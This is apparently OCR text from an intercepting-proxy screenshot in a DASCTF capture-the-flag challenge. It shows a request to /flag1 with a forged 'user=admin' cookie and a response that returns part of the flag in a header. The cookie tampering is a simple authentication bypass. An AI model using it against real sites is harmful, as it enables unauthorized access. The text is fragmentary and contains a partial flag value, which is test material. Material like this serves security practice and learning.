 Request
Pretty Raw Hex Cookies \n
1 GET /flag1 HTTP/1.1
2 Host :
80.endpoint-980e7909452440499d7db81e338dd5df.ins.cloud.dasctf.com
:81
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 If-None-Match : W/"3a7-185bd6a7220"
10 If-Modified-Since : Tue, 17 Jan 2023 01:49:08 GMT
11 Cookie : user=admin
12 Connection : close
13
Response
Pretty Raw Hex Render Headers \n
1 HTTP/1.1 200 OK
2 Server : openresty/1.21.4.1
3 Date : Fri, 03 Feb 2023 12:47:57 GMT
4 Content-Type : text/html; charset=utf-8
5 Content-Length : 58
6 Connection : close
7 X-RateLimit-Limit : 1000
8 X-RateLimit-Remaining : 999
9 Etag : W/"3a-RlxhITUNSh+HitDVv+yl4xv4J4I"
10 This_is_the_flag1 : DASCTF{873803822
11 X-Powered-By : Express
12
13 You Got One Part Of Flag! Try To Get Another Part of Flag!
In
Re
Re
Re
Re
Re
Re